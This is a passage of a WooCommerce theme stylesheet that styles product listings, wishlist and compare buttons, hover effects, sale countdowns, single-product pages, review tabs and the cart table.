  padding: 10.5px 25px;
  opacity: 1;
}
.product-listing.woocommerce .add_to_cart_button.loading:after {
  display: none;
}
.product-listing.woocommerce .add_to_cart_button.loading:before,
.product-listing.woocommerce .added_to_cart.wc-forward:before {
  font-family: "fontawesome";
  content: "\f021";
  -webkit-font-smoothing: antialiased;
  font-weight: 400;
  display: inline-block;
  margin-right: 5px;
}
.product-listing.woocommerce .add_to_cart_button.loading:before {
  -webkit-animation: spin 2s linear infinite;
  -moz-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
.product-listing.woocommerce .added_to_cart.wc-forward:before {
  content: "\f07a";
}
.product-listing.woocommerce .add_to_cart_button.added {
  display: none;
}
.product-listing.woocommerce .compare.button {
  font-size: 0;
  background: none;
  display: inline-flex;
  position: absolute;
  bottom: 0;
  left: 100%;
  padding: 0;
  border: none;
  margin-left: 3px;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.product-listing.woocommerce .compare.button:hover {
  border: none;
}
.product-listing.woocommerce .compare.button:before,
.product-listing.woocommerce .add_to_wishlist:before,
.product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a:before,
.product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\f0ec";
  display: inline-block;
  font-family: "fontawesome";
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 12px;
  text-align: center;
  color: #999999;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #eee;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.product-listing.woocommerce .compare.button:hover:before,
.product-listing.woocommerce .add_to_wishlist:hover:before,
.product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a:hover:before,
.product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a:hover:before,
.product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a:before,
.product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a:before,
.product-listing.woocommerce .compare.button.added:before {
  background: #c97178;
  color: #FFFFFF;
}
.product-listing.woocommerce .yith-wcwl-add-to-wishlist {
  margin: 0;
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 100%;
  margin-right: 3px;
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.product-listing.woocommerce .add_to_wishlist,
.product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a,
.product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a {
  font-size: 0;
}
.product-listing.woocommerce .add_to_wishlist i,
.product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse .feedback,
.product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse .feedback {
  display: none;
}
.product-listing.woocommerce .add_to_wishlist:before,
.product-listing.woocommerce .yith-wcwl-wishlistaddedbrowse > a:before,
.product-listing.woocommerce .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\f004";
}
.product-listing.woocommerce .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  top: 0;
  visibility: visible;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.product-listing.woocommerce .star-rating {
  float: none;
  margin: 0 auto 10px auto;
  font-size: 10px;
  width: 66px;
  height: 11px;
  letter-spacing: 3px;
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.flip-back,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.flip-back {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.change-images .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.change-images .product-thumb-secondary {
  opacity: 1;
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-top-to-bottom .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-top-to-bottom .product-thumb-secondary {
  -webkit-transform: translatey(0);
  -moz-transform: translatey(0);
  -ms-transform: translatey(0);
  -o-transform: translatey(0);
  transform: translatey(0);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-top-to-bottom .product-thumb-primary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-top-to-bottom .product-thumb-primary {
  -webkit-transform: translatey(100%);
  -moz-transform: translatey(100%);
  -ms-transform: translatey(100%);
  -o-transform: translatey(100%);
  transform: translatey(100%);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-bottom-to-top .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-bottom-to-top .product-thumb-secondary {
  -webkit-transform: translatey(0);
  -moz-transform: translatey(0);
  -ms-transform: translatey(0);
  -o-transform: translatey(0);
  transform: translatey(0);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-bottom-to-top .product-thumb-primary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-bottom-to-top .product-thumb-primary {
  -webkit-transform: translatey(-100%);
  -moz-transform: translatey(-100%);
  -ms-transform: translatey(-100%);
  -o-transform: translatey(-100%);
  transform: translatey(-100%);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-left-to-right .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-left-to-right .product-thumb-secondary {
  -webkit-transform: translatex(0%);
  -moz-transform: translatex(0%);
  -ms-transform: translatex(0%);
  -o-transform: translatex(0%);
  transform: translatex(0%);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-left-to-right .product-thumb-primary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-left-to-right .product-thumb-primary {
  -webkit-transform: translatex(100%);
  -moz-transform: translatex(100%);
  -ms-transform: translatex(100%);
  -o-transform: translatex(100%);
  transform: translatex(100%);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-right-to-left .product-thumb-secondary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-right-to-left .product-thumb-secondary {
  -webkit-transform: translatex(0);
  -moz-transform: translatex(0);
  -ms-transform: translatex(0);
  -o-transform: translatex(0);
  transform: translatex(0);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-images-hover.translate-right-to-left .product-thumb-primary,
.product-listing.woocommerce .product-item-wrapper.active .product-images-hover.translate-right-to-left .product-thumb-primary {
  -webkit-transform: translatex(-100%);
  -moz-transform: translatex(-100%);
  -ms-transform: translatex(-100%);
  -o-transform: translatex(-100%);
  transform: translatex(-100%);
}
.product-listing.woocommerce .product-item-wrapper:hover .product-quick-view,
.product-listing.woocommerce .product-item-wrapper.active .product-quick-view {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.product-listing.woocommerce .product-item-wrapper:hover .compare.button,
.product-listing.woocommerce .product-item-wrapper.active .compare.button,
.product-listing.woocommerce .product-item-wrapper:hover .yith-wcwl-add-to-wishlist,
.product-listing.woocommerce .product-item-wrapper.active .yith-wcwl-add-to-wishlist {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  visibility: visible;
  opacity: 1;
}
.product-listing.woocommerce .product-item-wrapper:hover .product_type_variable,
.product-listing.woocommerce .product-item-wrapper.active .product_type_variable,
.product-listing.woocommerce .product-item-wrapper:hover .add_to_cart_button,
.product-listing.woocommerce .product-item-wrapper.active .add_to_cart_button,
.product-listing.woocommerce .product-item-wrapper:hover .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrapper.active .added_to_cart.wc-forward,
.product-listing.woocommerce .product-item-wrapper:hover .product_type_external,
.product-listing.woocommerce .product-item-wrapper.active .product_type_external,
.product-listing.woocommerce .product-item-wrapper:hover .product_type_grouped,
.product-listing.woocommerce .product-item-wrapper.active .product_type_grouped,
.product-listing.woocommerce .product-item-wrapper:hover .product_type_simple,
.product-listing.woocommerce .product-item-wrapper.active .product_type_simple {
  background-color: #c97178;
  border: 1px solid #c97178;
  color: #ffffff;
}
.product-listing.woocommerce .product-item-wrapper:hover .compare.button:before,
.product-listing.woocommerce .product-item-wrapper.active .compare.button:before,
.product-listing.woocommerce .product-item-wrapper:hover .add_to_wishlist:before,
.product-listing.woocommerce .product-item-wrapper.active .add_to_wishlist:before,
.product-listing.woocommerce .product-item-wrapper:hover .yith-wcwl-wishlistaddedbrowse > a:before,
.product-listing.woocommerce .product-item-wrapper.active .yith-wcwl-wishlistaddedbrowse > a:before,
.product-listing.woocommerce .product-item-wrapper:hover .yith-wcwl-wishlistexistsbrowse > a:before,
.product-listing.woocommerce .product-item-wrapper.active .yith-wcwl-wishlistexistsbrowse > a:before {
  background: #c97178;
  color: #FFFFFF;
}
.product-cat-wrap .first {
  clear: both;
}
.product-cat-item {
  padding-bottom: 50px;
  text-align: center;
}
.product-cat-item a {
  display: block;
}
.product-cat-item img {
  margin-bottom: 20px;
  width: 100%;
}
.product-cat-item h3 {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 14px;
}
.product-cat-item span.count {
  display: block;
  color: #aaa;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 13px;
  font-family: Montserrat;
}
.product-listing.woocommerce .second-style .product-item-feature {
  display: none;
}
/*-------Product Animated-----------*/
.product_animated .product-item-wrapper {
  opacity: 0;
}
@-webkit-keyframes umScaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes umScaleIn {
  0% {
    opacity: 0;
    -moz-transform: scale(0.8);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes umScaleIn {
  0% {
    opacity: 0;
    -o-transform: scale(0.8);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes umScaleIn {
  0% {
    opacity: 0;
    transform: scale(0.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
.animated.umScaleIn {
  -webkit-animation-name: umScaleIn;
  -moz-animation-name: umScaleIn;
  -o-animation-name: umScaleIn;
  animation-name: umScaleIn;
  -webkit-animation-timing-function: ease-in;
  -moz-animation-timing-function: ease-in;
  -o-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
.animated.umScaleIn {
  -webkit-animation-duration: .4s;
  -moz-animation-duration: .4s;
  -o-animation-duration: .4s;
  animation-duration: .4s;
}
.product-item-wrapper .umScaleIn {
  opacity: 1;
}
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.product-listing.woocommerce .product-item-feature,
.single-product-left-wrapper .product-item-feature {
  top: 10px;
  left: 10px;
  position: absolute;
  z-index: 4;
}
.product-listing.woocommerce .product-item-feature div + div,
.single-product-left-wrapper .product-item-feature div + div {
  margin-top: 5px;
}
.product-listing.woocommerce .on-sale,
.single-product-left-wrapper .on-sale,
.product-listing.woocommerce .on-new,
.single-product-left-wrapper .on-new {
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background: #c97178;
  color: #FFFFFF;
  text-transform: uppercase;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.product-listing.woocommerce .on-new,
.single-product-left-wrapper .on-new {
  background: #7F8FA0;
}
.product-listing.woocommerce .product-deal-countdown,
.single-product-left-wrapper .product-deal-countdown {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.65);
  z-index: 2;
  height: 120px;
  display: table;
  text-align: center;
}
.product-listing.woocommerce .product-deal-countdown-inner,
.single-product-left-wrapper .product-deal-countdown-inner {
  display: table-cell;
  vertical-align: middle;
}
.product-listing.woocommerce .countdown-section,
.single-product-left-wrapper .countdown-section {
  display: inline-block;
  text-align: center;
}
.product-listing.woocommerce .countdown-section + .countdown-section,
.single-product-left-wrapper .countdown-section + .countdown-section {
  margin-left: 4px;
}
.product-listing.woocommerce .countdown-amount,
.single-product-left-wrapper .countdown-amount {
  display: block;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background: #212121;
  color: #FFFFFF;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.product-listing.woocommerce .countdown-period,
.single-product-left-wrapper .countdown-period {
  color: #202020;
  text-transform: uppercase;
  font-size: 10px;
  font-weight: bold;
}
.product-listing.woocommerce.product-slider .product-item-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
.site-content-product-single {
  padding: 50px 0 70px 0;
}
.upsells.products,
.related.products,
.cross-sells {
  /*owl-carousel*/
  /*owl-carousel end*/
}
.upsells.products h2,
.related.products h2,
.cross-sells h2 {
  font-size: 24px;
  text-transform: uppercase;
  border-bottom: 1px solid;
  padding-bottom: 10px;
  margin-bottom: 25px;
  display: inline-block;
}
.upsells.products .owl-theme .owl-controls,
.related.products .owl-theme .owl-controls,
.cross-sells .owl-theme .owl-controls {
  margin: 0;
  position: absolute;
  top: -85px;
  right: 10px;
}
.upsells.products .owl-theme .owl-controls .owl-buttons div,
.related.products .owl-theme .owl-controls .owl-buttons div,
.cross-sells .owl-theme .owl-controls .owl-buttons div {
  width: 34px;
  height: 34px;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #f5f5f5;
  z-index: 200;
  padding: 0;
  opacity: 1;
  color: #2e2e2e;
}
.upsells.products .owl-theme .owl-controls .owl-buttons div i,
.related.products .owl-theme .owl-controls .owl-buttons div i,
.cross-sells .owl-theme .owl-controls .owl-buttons div i {
  font-size: 18px;
  line-height: 34px;
}
.upsells.products .owl-theme .owl-controls .owl-buttons div:hover,
.related.products .owl-theme .owl-controls .owl-buttons div:hover,
.cross-sells .owl-theme .owl-controls .owl-buttons div:hover {
  background: #c97178;
  color: #FFFFFF;
}
.single-product-image-wrapper .single-product-thumb-wrap {
  margin: 10px -5px 0 -5px;
}
.single-product-image-wrapper .single-product-thumb-wrap.product-image-total-1 {
  display: none;
}
.single-product-image-wrapper #sync2 .thumbnail-image {
  padding: 0 5px;
  text-align: center;
}
.single-product-image-wrapper #sync2 .thumbnail-image a {
  display: block;
  position: relative;
}
.single-product-image-wrapper #sync2 .thumbnail-image a:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  background-color: rgba(0, 0, 0, 0);
}
.single-product-image-wrapper #sync2 .synced .thumbnail-image a:before {
  background-color: rgba(0, 0, 0, 0.3);
}
.single-product #popup-product-quick-view-wrapper .single-product-info {
  padding: 0;
  margin: 0;
  border: none;
}
.woocommerce div.product .product_title {
  font-size: 36px;
  margin-bottom: 40px;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 40px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  font-size: 15px;
  height: 15px;
  letter-spacing: 4px;
  width: 100px;
  margin: 5px 15px 0 0;
}
.woocommerce .woocommerce-product-rating .star-rating:before {
  color: #dddddd;
}
.woocommerce .woocommerce-product-rating .star-rating span:before {
  color: #ffd24d;
}
.woocommerce-review-link {
  text-transform: uppercase;
  font-weight: 600;
}
.price ins {
  text-decoration: none;
}
.woocommerce div.product .entry-summary p.price,
.woocommerce div.product .entry-summary p.price ins,
.woocommerce div.product .entry-summary p.price del,
.woocommerce div.product .entry-summary span.price,
.woocommerce div.product .entry-summary span.price ins,
.woocommerce div.product .entry-summary span.price del {
  font-size: 36px;
  letter-spacing: 5px;
  color: #c97178;
  font-weight: 600;
  margin-bottom: 30px;
  display: inline-block;
}
.woocommerce div.product .entry-summary p.price ins,
.woocommerce div.product .entry-summary p.price del,
.woocommerce div.product .entry-summary span.price ins,
.woocommerce div.product .entry-summary span.price del {
  margin: 0;
}
.product-single-short-description p {
  line-height: 1.8;
  margin-bottom: 35px;
}
.woocommerce .quantity .qty {
  width: 120px;
  height: 42px;
  padding: 0 15px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  background-color: #fafafa;
  border: none;
  color: #202020;
  font-size: 14px;
}
div.quantity {
  position: relative;
  width: 120px;
  display: inline-block;
}
div.quantity .btn-number {
  position: absolute;
  width: 14px;
  height: 14px;
  line-height: 12px;
  padding: 0;
  font-size: 10px;
  background: #ffffff;
  border: 1px solid #666666;
  border-radius: 100%;
  color: #666666;
  top: 15px;
}
div.quantity button[data-type="minus"] {
  left: 10px;
}
div.quantity button[data-type="plus"] {
  right: 10px;
}
.woocommerce button.button.alt.single_add_to_cart_button {
  font-family: Montserrat;
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: -0.4px;
  line-height: 1.2;
  text-align: center;
  font-size: 13px;
  padding: 12.5px 25px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  font-weight: normal;
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
}
.woocommerce button.button.alt.single_add_to_cart_button:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
}
.woocommerce div.product form.cart {
  margin-bottom: 25px;
}
.summary-product .product_meta {
  margin: 0 0 15px 0;
  color: #868686;
}
.summary-product .product_meta label {
  font-weight: 400;
  margin-bottom: 0;
}
.summary-product .product_meta > span {
  display: block;
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: 1px solid #eeeeee;
}
.summary-product .product_meta > span > a {
  color: #25282c;
  font-weight: 600;
}
.summary-product .product_meta > span > a:hover {
  color: #c97178;
}
.single-product-share > label {
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
  font-size: 12px;
  margin-right: 15px;
}
.single-product-share > a {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: none;
  background-color: #fafafa;
  color: #999999;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 5px;
}
.single-product-share > a:hover {
  background: #c97178;
  border-color: #c97178;
  color: #FFFFFF;
}
.single-product-info .summary-product .compare.button {
  background: none;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  line-height: 36px;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #868686;
  font-weight: 400;
}
.single-product-info .summary-product .compare.button:hover {
  color: #c97178;
}
.single-product-info .summary-product .compare.button:before,
.single-product-info .summary-product .add_to_wishlist:before,
.single-product-info .summary-product .yith-wcwl-wishlistaddedbrowse > a:before,
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\e61b";
  display: inline-block;
  font-family: "Pe-icon-7-stroke";
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 17px;
  text-align: center;
  color: #25282c;
  border: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background: #fafafa;
  vertical-align: middle;
  margin-right: 5px;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
}
.single-product-info .summary-product .compare.button:hover:before,
.single-product-info .summary-product .add_to_wishlist:hover:before,
.single-product-info .summary-product .yith-wcwl-wishlistaddedbrowse > a:hover:before,
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse > a:hover:before,
.single-product-info .summary-product .yith-wcwl-wishlistaddedbrowse > a:before,
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse > a:before,
.single-product-info .summary-product .compare.button.added:before {
  background: #c97178;
  color: #FFFFFF;
}
.single-product-info .summary-product .yith-wcwl-add-to-wishlist {
  margin: 0 15px 30px 0;
  display: inline-block;
  position: relative;
}
.single-product-info .summary-product .yith-wcwl-add-to-wishlist + div.clear {
  display: none;
}
.single-product-info .summary-product .add_to_wishlist,
.single-product-info .summary-product .yith-wcwl-wishlistaddedbrowse > a,
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse > a {
  text-transform: uppercase;
  line-height: 36px;
  font-size: 12px;
  letter-spacing: 1px;
}
.single-product-info .summary-product .yith-wcwl-wishlistaddedbrowse .feedback,
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse .feedback {
  display: none;
}
.single-product-info .summary-product .add_to_wishlist:before,
.single-product-info .summary-product .yith-wcwl-wishlistaddedbrowse > a:before,
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse > a:before {
  content: "\e642";
}
.single-product-info .summary-product .yith-wcwl-wishlistexistsbrowse + div {
  display: none;
}
.single-product-info .summary-product .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  top: 0;
  visibility: visible;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
}
.single-product .single-product-info {
  padding-bottom: 55px;
  margin-bottom: 50px;
  border-bottom: 1px solid #dddddd;
}
.woocommerce div.product form.cart .group_table,
#popup-product-quick-view-wrapper form.cart .group_table {
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td.label,
#popup-product-quick-view-wrapper form.cart .group_table td.label {
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td.label label,
#popup-product-quick-view-wrapper form.cart .group_table td.label label {
  color: #25282c;
  margin: 0;
  font-size: 14px;
  line-height: 36px;
}
.woocommerce div.product form.cart .group_table td.price,
#popup-product-quick-view-wrapper form.cart .group_table td.price {
  padding: 0;
  margin: 0;
  line-height: 36px;
}
.woocommerce div.product form.cart .group_table td.price .amount,
#popup-product-quick-view-wrapper form.cart .group_table td.price .amount {
  color: #c97178;
}
#popup-product-quick-view-wrapper form.cart .group_table td {
  vertical-align: top;
  padding-bottom: .5em;
  border: 0;
}
/*---------tab----------*/
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs {
  padding-bottom: 55px;
  margin-bottom: 50px;
  border-bottom: 1px solid #dddddd;
}
@media (min-width: 600px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    float: left;
    width: 25%;
    margin: 0 30px 0 0;
    padding: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    background-color: #fff;
    border: none;
    border-bottom: 1px solid #dddddd;
    margin: 0;
    padding: 0;
    border-radius: 0;
    font-family: Montserrat;
    font-size: 13px;
    font-weight: 400;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-color: #25282c;
    color: #25282c;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    color: #25282c;
    padding-bottom: 10px;
    padding-top: 0;
    letter-spacing: 1px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li a {
    padding-top: 20px;
  }
}
.woocommerce div.product .woocommerce-tabs .panel {
  position: relative;
  overflow: hidden;
  margin: 0;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
  font-size: 12px;
  text-transform: uppercase;
  color: #25282c;
  padding-bottom: 10px;
  border-bottom: 1px solid #25282c;
  margin-bottom: 30px;
  display: inline-block;
  letter-spacing: 1px;
  line-height: 1.6;
  font-weight: 400;
  font-family: Montserrat;
}
.woocommerce div.product .woocommerce-tabs .panel p {
  line-height: 1.8;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
  height: 60px;
  position: relative;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 80px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #e4e1e3;
  position: absolute;
  right: 100%;
  top: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-right: 9px solid #FFFFFF;
  position: absolute;
  right: 100%;
  top: 16px;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin-bottom: 45px;
}
.woocommerce #reviews h3 {
  margin-bottom: 30px;
  font-size: 14px;
  line-height: 1.6;
}
.woocommerce #review_form #respond .form-submit input {
  text-transform: uppercase;
  display: inline-block;
  letter-spacing: 1.5px;
  line-height: 12px;
  text-align: center;
  font-size: 12px;
  padding: 11px 22px;
  -webkit-border-radius: 36px;
  -moz-border-radius: 36px;
  border-radius: 36px;
  color: #ffffff;
  background-color: #c97178;
  border: 1px solid #c97178;
}
.woocommerce #review_form #respond .form-submit input:hover {
  text-decoration: none !important;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  color: #25282c;
  text-decoration: none;
}
.woocommerce div.product form.cart .variations label {
  color: #868686;
  font-weight: normal;
  line-height: 42px;
  font-size: 14px;
  margin: 0;
}
.woocommerce div.product .entry-summary .single_variation p.price,
.woocommerce div.product .entry-summary .single_variation span.price {
  font-size: 24px;
}
.single-product-left-wrapper {
  position: relative;
}
.single-product-left-wrapper .product-deal-countdown {
  bottom: 100px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*--------------Cart------------------*/
.woocommerce-account .page-title-wrapper,
.woocommerce-account .page-title-wrapper .page-title-inner,
.woocommerce-account .page-title-wrapper .page-title-image {
  height: 200px;
}
.woocommerce table.shop_table {
  border: none;
  border-bottom: 1px solid #EEEEEE;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .cart-form {
  margin-bottom: 60px;
}
.woocommerce table.shop_table thead th {
  color: #212121;
  text-transform: uppercase;
  border-bottom: 1px solid #222;
  padding: 10px 15px;
  letter-spacing: 0.4px;
}
.woocommerce table.shop_table td {
  border-color: #EEEEEE;
  position: relative;
  padding: 10px 15px;
}
.woocommerce a.remove {
  font-size: 0;
}
.woocommerce a.remove:before {
  font-family: 'Pe-icon-7-stroke';
  content: "\e681";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  color: #c4c4c4;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
}
.woocommerce a.remove:hover:before {
  color: #c97178;
}
.woocommerce-cart table.cart .product-thumbnail {
  width: 100px;
}
.woocommerce table.shop_table td.product-thumbnail img {
  width: 70px;
}
.woocommerce table.shop_table td.product-name > a {
  color: #202020;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  font-weight: bold;
  font-size: 13px;
}
.woocommerce table.shop_table td.product-name > a:hover {
  text-decoration: none;
  color: #c97178;
}
.woocommerce table.shop_table td.product-price,
.woocommerce table.shop_table td.product-subtotal {
  color: #c97178;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.woocommerce table.shop_table td.actions {
  padding: 20px 15px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
  width: 270px;
  padding: 0 15px;
  height: 42px;
  line-height: 1;
  text-align: center;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  border: none;
}
.woocommerce .cart input.button {
  padding: 12.5px 25px;
  -webkit-border-radius: 42px;
  -moz-border-radius: 42px;
  border-radius: 42px;
  letter-spacing: -0.4px;
  font-weight: normal;
  font-size: 13px;
  line-height: 1.2;
  font-family: Montserrat;
}
.woocommerce .cart input.button:disabled,
.woocommerce .cart input.button:disabled[disabled] {
  padding: 12.5px 25px;
}
.woocommerce .cart [name="update_cart"] {
  background: #212121;
  border-color: #212121;
}
.woocommerce .cart input[name="update_cart"]:hover {
